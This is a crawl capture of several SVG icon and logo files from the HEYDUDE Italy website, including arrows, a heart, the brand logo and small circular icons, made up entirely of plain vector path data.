    <line id="Linea_1" data-name="Linea 1" x2="27" transform="translate(1113.5 2324.946)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
    <line id="Linea_2" data-name="Linea 2" x2="10" y2="9.446" transform="translate(1130.5 2315.5)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
    <line id="Linea_3" data-name="Linea 3" y1="9.554" x2="10" transform="translate(1130.5 2324.946)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/heart.618224dd.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 22">
  <path d="m12,20.6C6.4,15.1,1,10.3,1,6.2,1,2.4,4.1,1,6.3,1c1.3,0,4.2.5,5.7,4.5,1.6-4,4.5-4.4,5.7-4.4,2.6-.1,5.3,1.5,5.3,5.1,0,4.1-5.1,8.6-11,14.4M17.7,0c-2.2,0-4.4,1-5.7,3.2-1.3-2.2-3.5-3.2-5.7-3.2C3.1,0,0,2.2,0,6.2c0,4.7,5.6,9.4,12,15.8,6.4-6.4,12-11.1,12-15.8,0-4-3.1-6.2-6.3-6.2" style="fill: #2C282C; fill-rule: evenodd;"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/template/img/2025_HEYDUDE_Logo-Ocean_White.svg
body_size: 3717
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 191.45">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #4f87c6;
      }
    </style>
  </defs>
  <g id="ART">
    <g id="Ocean-White">
      <g>
        <path class="cls-1" d="M294.71,74.4c-.49-12.64,2.11-24.23-8.55-33.79-6.15-5.52-14.07-8.7-21.85-11.64C226.86,14.85,184.69,1.47,144.15,2.37c-40.02.89-85.61,16.99-122.25,32.76-3.18,1.37-6.41,2.77-9.07,4.96C-.56,51.12,4.64,71.36,4.64,85.95v.02c0,13.43-.15,26.87-.13,40.3.02,21.49.46,25.69,20.03,34.74,16.93,7.82,40.96,14.77,59.13,19.58,42.9,11.37,89.48,11.02,132.63,1.11,21.95-5.04,41.95-13.2,61.98-23.13,6.26-3.1,10.33-5.64,12.96-8.22,6.49-6.35,4.3-12.96,4.96-28.96.65-15.68-.87-31.32-1.48-46.98Z"/>
        <g>
          <path class="cls-2" d="M73.26,81.9c-.51-5.56-2.61-11.69-7.39-14.99-1.71-1.18-4.12-2.51-6.21-2.62-1.8-.1-3.71.55-5.49.71-1.48.13-3.01.89-3.29,2.74-.21,1.42.57,3.85.73,5.29.45,4.01,1.1,6.49.95,10.49-.31,8.51-.23,17.22-.16,24.9.02,2.32.15,4.66.26,6.93.26,4.83.13,9.84-.52,14.63-.25,1.84-1.22,3.74.43,5.08,2.37,1.92,7.74,1.97,10.72,2.63,3.35.74,7.43,2.06,9.08-2.01,1.24-3.06,1.5-6.7,1.97-9.91.3-2.01.6-3.87.74-5.91.32-5.05.22-10.27.28-15.35.06-5-.4-10.4-1.4-16.5-.33-2.01-.52-4.09-.71-6.11Z"/>
          <path class="cls-2" d="M201.04,102.48c-1.78-1.78-3.72-1.92-6.07-2.2-2.17-.26-10.06-3.32-9.88.64,0,.03,0,.05,0,.08.41,8.76.4,17.3.38,26.03v2.04c-.02,7.98-.04,16.24,1.05,24.25.11.78.6,1.43,1.35,1.78.49.23,1.13.33,1.87.33,3.19,0,8.03-1.81,8.69-2.22,2.79-1.74,5.08-4.63,6.82-8.6,2.49-5.69,3.36-12.01,3.14-18.19-.21-5.94-2.19-11.18-3.71-16.87-.71-2.65-1.68-5.09-3.65-7.06Z"/>
          <path class="cls-2" d="M298.32,73.87c-.5-12.96,2.16-24.83-8.76-34.64-6.3-5.66-14.42-8.92-22.4-11.93C228.77,12.83,185.55-.88,144.01.04,102.99.96,56.26,17.46,18.7,33.62c-3.26,1.4-6.57,2.84-9.3,5.09C-4.31,50.01,1.02,70.75,1.02,85.7v.02c0,13.77-.15,27.54-.13,41.3.02,22.03.47,26.33,20.53,35.61,17.35,8.02,41.98,15.14,60.6,20.07,43.97,11.65,91.71,11.29,135.93,1.13,22.5-5.17,43-13.53,63.52-23.71,6.42-3.18,10.59-5.78,13.28-8.42,6.66-6.51,4.41-13.28,5.08-29.68.66-16.07-.9-32.11-1.52-48.15ZM144.62,16.81c.51-1.23,5.99-1.23,6.87-1.32,2.53-.24,10.75.64,12.65.84,1.82.19,8.4.83,9.33,1.74.65.63.25,2.36.12,3.22-.2,1.35.42,1.9-.5,3-1.23,1.48-4.9.52-6.64.51-4.52-.04-10.19-.98-10.31.46-.07.79.64,5.73.48,7.5-.16,1.79-.03,1.99,1.97,2.13,3.19.22,6.38.18,9.59.39,2,.13,4.17.22,5.95.81.72.24.53,3.19.36,4.38-.26,1.81.2,2.29-1.57,2.37-3.92.17-8.01-.21-11.89.07-2.44.18-3.94.13-3.78,1.74.2,2.04.16,7.19.98,8.08,1.91.64,10.29-.21,12.7-.46,2.22-.23,4.4-.58,6.73-.43,2.02.13,2.3-.06,2.52,1.93.14,1.26.65,3.46.56,4.73-.18,2.6-5.87,1.43-7.63,1.61-2.91.3-6.02.18-9.03.45-3.57.32-7.15.55-10.74.61-1.04.01-5.41.56-6.34.42-.51-.08-1.07-.58-1.34-.97-.32-.46-.57-2.83-.3-3.73.96-3.21,2.54-2.08,3.05-5.62.41-2.83-.5-8.9-.32-11.75.23-3.53.42-10.12-.6-13.53-.72-2.41-5.08-3.87-2.89-9.17ZM91.05,124.12c-.15,1.5-.3,3.05-.37,4.55-.41,9.35-4.74,18.87-13.07,23.71-4.04,2.35-7.12,3.83-11.98,3.48-3.8-.27-7.73-1.51-11.43-2.41-4.62-1.12-8.91-2.55-13.41-3.98-2.01-.64-4.06-1.14-6.06-1.8-.51-.17-1.01-.34-1.48-.52-3.77-1.43-7.9-1.9-6.45-6.26.96-2.89,3.41-5.63,5.84-6.33,1.53-.45,3.01-.88,4.3-1.85,2.08-1.56,1.62-2.95,1.73-5.35.08-1.82-.06-3.66-.19-5.48-.08-1.23-.17-2.5-.19-3.72-.13-8.8-.16-17.46-.18-24.77,0-1.16,0-2.33-.02-3.49-.03-4.94-.02-9.76.61-14.66.78-6.04-7.44-11.18-8.83-3.98-.61,3.15,3.13,6.77-2.71,7.76-6.8,1.15-7.03-9.16-6.14-13.44,1.68-8.06,9.78-10.79,17.11-12.21,3.51-.69,4.92-1.57,8.43-2.3,2.25-.47,6.36-1.72,8.55-2.17,2.39-.49,4.32-.52,6.75-.54,8.77-.06,16.39,4.37,21.63,11.27,2.67,3.51,4.17,8.62,4.65,12.99.61,5.4,1.13,10.85,1.2,16.29.02,1.73.29,3.28.55,4.79.25,1.47.49,2.86.5,4.37.02,2.39.06,4.8.1,7.13.11,6.18,1.14,12.83.54,18.95ZM94.23,36.46c-5.54,1.55-5.99-6.16-3.79-9.07,2.5-3.3,6.11-5.05,10.24-5.71,3.17-.5,7.74-1.39,8.31,2.58.35,2.39.77,4.78.83,7.19.03,1.27.03,4.79,1.33,5.67,2.04,1.37,9.21.15,11.47-.22,1.1-.18,1.64-1.1,1.8-4.47.09-1.98.13-4.1-.18-6.05-.29-1.82-.2-3.47-.3-5.32-.03-.63-.33-1.4-.15-2.06.49-1.78,2.82-1.59,4.53-1.65.99-.04,1.98-.14,2.94-.25,1.2-.13,1.28-.38,1.87.6.77,1.29-.15,2.92-.06,4.3.11,1.62.16,3.23.15,4.92-.01,2.97.39,5.95.39,8.93,0,5.65-.22,9.48-.41,16.03-.05,1.75-.46,4.43-.56,6.17-.05.91.35,2.45-.16,3.25-.79,1.25-7.58,1.36-8.96.43-1.64-1.09.27-8.71.01-12.09-.16-2.02.46-4.53-.82-4.52-2.23,0-9.91-.32-11.45.74-1.25.87-.89,5.42-.95,6.67-.15,3.23.64,9.61-.64,9.79-3.07.44-8.07,1.95-8.29-1.63-.45-7.26.06-14.51.45-21.83.13-2.4,1.05-12.42-4.28-9.71-2.53,1.29-.52,1.89-.29,3.58.2,1.48-1.64,3.34-3.06,3.74ZM97.53,76.84c-1.2-2.23-1.29-6.35.82-6.9,22.21-3.83,41.89.11,64.36-2.09,6.64-.65,32.39,1.91,39.51-4.48,2.31-2.07,1.46-5.66,1.64-10.22.1-2.4-5.09-10.28-7.67-14.06-2.31-3.39-5.32-7.2-8.4-10.04-2.37-2.19-6.94-4.75-3.96-8.29,1.41-1.68,5.42-3.76,7.43-1.57,2.74,2.99,6.39,5.48,8.51,8.66,1.64,2.46,3.87,4.84,5.08,7.55.7,1.57,3.21,3.73,3.96,4.06,2.53,1.09,6.02-13.55,10.38-14.79,2.55-.73,7.77,1.85,8.17,3.29.77,2.74-5.02,10.94-7.44,14.24-3.03,4.12-5.48,7.3-5.66,9.31-.75,8.28,1.88,19.29-8.4,23.18-6.13,2.32-11.31.57-17.6.81-5.97.23-11.95.5-18.05.37-14.7-.31-29.4-.26-44.09.23-8.21.28-15.36,2.07-22.3,1.15-1.92-.25-5.66.78-6.29-.4ZM152.83,121.15c-.24,7.49-.17,14.99-.37,22.49-.1,3.56-.02,7.22-.37,10.76-.33,3.33-.19,6.91-2.02,9.86-2.74,4.44-7.02,6.12-11.89,6.46-2.93.21-4.56,1.11-7.52.88-.32-.02-2.9-.1-3.23-.15-2.95-.49-6.87-1.83-9.7-2.92-7.69-2.98-10.7-11.84-11.63-15.52-2.06-8.07-1.87-16.93-1.71-24.75.12-6.09.77-12.26.49-18.36-.28-6.04-.99-11.74-1.99-17.61-.77-4.53.86-6.77,5.53-7.44,2.03-.29,5.65-.35,7.3,1.09,1.36,1.18,1.7,3.73,1.88,5.46.25,2.51.96,4.99,1.06,7.54.23,5.92.32,11.89.19,17.86-.04,1.98-.08,3.86-.08,5.72,0,.8-.01,1.75-.02,2.79-.11,9.01-1.14,24.09,4.21,29.5,4.27,4.32,12.15,2.27,14.11-3.25,1.22-3.45,1.24-7.28,1.65-10.88.72-6.28.41-12.42.7-18.72.36-7.99.53-16.11.03-24.09-.18-2.8-1.37-7.44-.14-10.04.72-1.53,3.34-2.9,4.94-3.32,7.94-2.08,10.2,6.39,9.9,12.48-.39,8.01-1.03,16.1-1.29,24.18ZM212.81,160.86c-3.43,3.02-7.53,5.12-11.87,6.52-4.35,1.4-9.43,2.92-13.97,3.42-.9.1-1.73.27-2.53.47-1.54.4-3.89.52-5.5.93-2.99.77-5.8.31-8.78-.2-2.63-.45-5.48-.45-5.32-3.32.2-3.56,1.71-7.16,4.38-9.56,1.21-1.09,2.3-1.44,2.73-3.05.44-1.68-.14-3.76-.28-5.45-.06-.75-.4-16.24-.4-16.24-.03-6.1.06-12.2.36-18.29.13-2.7.2-5.46.54-8.14.29-2.29-.58-6.95-1.72-9.18-.67-1.3-3.78-4.3-4.5-5.88-1.01-2.22-1.99-6.29.51-7.4,3.73-1.65,8.93-.6,12.92-.78,4.48-.2,9.19.38,13.66.75,6.32.52,11.31,1.54,16.55,5.38,1.1.81,5.13,6.81,5.81,7.47.81.78,1.5,1.45,1.86,2.27,2.33,5.22,4.62,11.19,5.52,19.47,1.1,9.99-2.37,34.08-9.99,40.79ZM275.89,142.09c-.85,2-2.95,3.38-4.97,4.71-.37.24-.74.48-1.09.73-3.3,2.25-6.84,3.29-10.59,4.38-2.27.66-4.61,1.35-6.95,2.33-4.1,1.72-8.23,3.11-12.41,4.49-1.35.45-3.39.98-5.31,1.03-9.5.29-3.05-10.93-.16-14.77,2.29-3.04,1.5-7,2-10.5.27-1.87.28-3.75.32-5.66.16-7.23-1.02-14.48-.63-21.75.72-13.38-1.94-26.82-1.36-40.12.12-2.48.11-4.7-1.66-6.52-1.38-1.42-3.22-2.15-4.08-4.04-1.31-2.89-3.42-9.29-1.67-10.06,2.48-.8,5.19-.02,7.65.38,3.05.49,6.02.76,9.02,1.58,5.8,1.58,11.31,4.01,16.86,6.28,3.89,1.59,8.21,1.88,12.02,3.53,2.79,1.2,1.5,5.19.85,7.4-.87,2.99-1.63,5.12-3.52,5.29-2.17.19-4.82-.94-7.38-2.04-1.39-.6-2.71-1.16-4-1.54-.57-.17-1.14-.33-1.7-.48-3.79-1.04-9.37-3.04-7.23,3.1.2.56.38,1.1.46,1.55.08.43.13.91.17,1.52.02.34.04.68.05,1.02.02.51.05,1.04.09,1.58.39,4.62,1.03,6.52.83,11.26-.08,1.95.54,6.73.86,8.01.53,2.12,4.23.67,6.09.72,3.1.08,6.2,0,9.3,0,3.44-.01,4.68,1.07,5,4.27.22,2.16,1.01,6.79-.6,8.55-.99,1.09-6.17.43-8.55.36-2.85-.07-5.71-.18-8.56.03-3.43.25-4.55,2.38-4.22,5.7.12,1.28-.67,13.03-.8,16.26-.08,1.9-.2,3.82-.16,5.72.03,1.54-.2,3.78,1.93,2.72,3.49-1.72,7.73-1.54,11.43-2.83,1.45-.51,2.72-.82,3.92-1.17,1.44-.42,2.95-.83,4.31-1.44.97-.43,2.2-1.19,3.06-.18,1.36,1.58,2.19,6.74,1.38,8.62ZM283.48,55.2h-1.7v5.26h-1.21v-5.26h-1.69v-1.01h4.6v1.01ZM290.48,60.46h-1.13v-4.76h-.02l-1.42,4.76h-1l-1.43-4.76h-.02v4.76h-1.11v-6.27h1.68l1.36,4.69h.02l1.42-4.69h1.66v6.27Z"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/icon-arrow-down.bf227a7e.svg
body_size: 295
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 352 192" style="enable-background:new 0 0 352 192;" xml:space="preserve">
<path id="Down_Arrow_3_" style="fill:#2C282C" d="M176,192c-4.1,0-8.2-1.6-11.3-4.7l-160-160c-6.3-6.3-6.3-16.4,0-22.6
	s16.4-6.3,22.6,0L176,153.4L324.7,4.7c6.3-6.3,16.4-6.3,22.6,0s6.3,16.4,0,22.6l-160,160C184.2,190.4,180.1,192,176,192L176,192z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/images/icons/dude-float.svg
body_size: 538
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <g id="Raggruppa_24" data-name="Raggruppa 24" transform="translate(-543 63)">
    <circle id="Ellisse_1" data-name="Ellisse 1" cx="15" cy="15" r="15" transform="translate(543 -63)" fill="#522520"/>
    <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(-86 -588)">
      <path id="Tracciato_3" data-name="Tracciato 3" d="M14.28,0,12.359.12,10.44.6l-1.681.6L7.08,1.92,5.64,3,4.2,4.2,3,5.52,1.919,7.08,1.2,8.76l-.72,1.68-.36,1.92L0,14.28.119,16.2.479,18l.72,1.8.72,1.56L3,22.92l1.2,1.44,1.44,1.08,1.44,1.08,1.679.84,1.681.6,1.919.36,1.921.12,1.92-.12,1.8-.36,1.8-.6,1.559-.84,1.561-1.08,1.44-1.08,1.08-1.44,1.08-1.56.84-1.56.6-1.8.36-1.8.12-1.92-.12-1.92-.36-1.92-.6-1.68-.84-1.68L25.44,5.52,24.36,4.2,22.92,3,21.359,1.92,19.8,1.2,18,.6,16.2.12Z" transform="translate(630 526)" fill="#522520"/>
      <path id="Tracciato_4" data-name="Tracciato 4" d="M16.68,7.2l-2.04.6L13.32,9.36,12.72,9l-.96-.36h-.84l-.96.24-.6.48-.6.6-.36.72-.24.72-.24.12-1.8,1.2-.72,1.2-.36,1.56.36,1.68L6,18.24l.96.72.96.48,1.32.24h.24l.12-.12h.24l.48.48,1.56.84,1.44.36h1.2l1.68-.48,1.44-.84.48-.48.24.12h.36l.24.12h.72l2.04-.84,1.08-1.08.6-1.44V14.76l-.6-1.56L21.6,12l-1.44-.6v-.48l-.24-1.56L18.6,7.8l-1.32-.48Z" transform="translate(630 526)" fill="#fff" fill-rule="evenodd"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/icon-arrow-right-accordion.2efe250b.svg
body_size: 166
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.736" height="32.642" viewBox="0 0 17.736 32.642">
  <g id="Group_112" data-name="Group 112" transform="translate(1.414 31.228) rotate(-90)">
    <line id="Line_12" data-name="Line 12" x2="14.907" y2="14.907" transform="translate(0)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="2"/>
    <line id="Line_13" data-name="Line 13" x1="14.907" y2="14.742" transform="translate(14.907 0.166)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/images/icons/dude-sole.svg
body_size: 603
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <g id="Raggruppa_16" data-name="Raggruppa 16" transform="translate(-1029 62)">
    <circle id="Ellisse_9" data-name="Ellisse 9" cx="15" cy="15" r="15" transform="translate(1029 -62)" fill="#522520"/>
    <g id="Raggruppa_9" data-name="Raggruppa 9" transform="translate(-80 -588)">
      <path id="Tracciato_23" data-name="Tracciato 23" d="M494.52,0,492.6.12,490.8.6l-1.8.6-1.679.72L485.759,3,484.44,4.2l-1.2,1.32-1.08,1.56-.72,1.68-.6,1.68-.481,1.92-.119,1.92.119,1.92.481,1.8.6,1.8.72,1.56,1.08,1.56,1.2,1.44,1.319,1.08,1.561,1.08,1.679.84,1.8.6,1.8.36,1.921.12,1.92-.12,1.8-.36,1.8-.6,1.559-.84,1.561-1.08,1.319-1.08,1.2-1.44,1.08-1.56.84-1.56.6-1.8.36-1.8.12-1.92-.12-1.92-.36-1.92-.6-1.68-.84-1.68-1.08-1.56-1.2-1.32L503.16,3,501.6,1.92,500.04,1.2l-1.8-.6-1.8-.48Z" transform="translate(630 526)" fill="#522520"/>
      <path id="Tracciato_24" data-name="Tracciato 24" d="M494.04,12.72l-.24-1.8L493.32,9l-1.44-1.44-.6-.12-.6.12-1.44,1.08-1.32,2.16-.48,1.44-.12,1.44v1.08l.12.96.24,1.08.24.84.12,1.08.12.84V22.2l.84,1.92,1.68.72.6-.24,1.56-1.32.24-1.68v-.72l-.24-.84-.24-.96-.24-.96v-.96l.36-.6.72-1.44.36-.6.12-.96Z" transform="translate(630 526)" fill="#fff" fill-rule="evenodd"/>
      <path id="Tracciato_25" data-name="Tracciato 25" d="M501.72,9.84,501,6.96,499.8,4.8l-1.44-1.08-.72-.12-.6.12L495.6,5.16l-.48,1.92L495,8.88v.84l.12.96.36.6.84,1.44.36.6V14.4l-.24.84-.24.96-.24.84-.12.72v.6l.12.48,1.08,1.8,1.32.36h.36l1.68-1.2.36-2.16V14.88L501,13.8l.24-.84.24-1.08.24-.96Z" transform="translate(630 526)" fill="#fff" fill-rule="evenodd"/>
    </g>
  </g>
</svg>
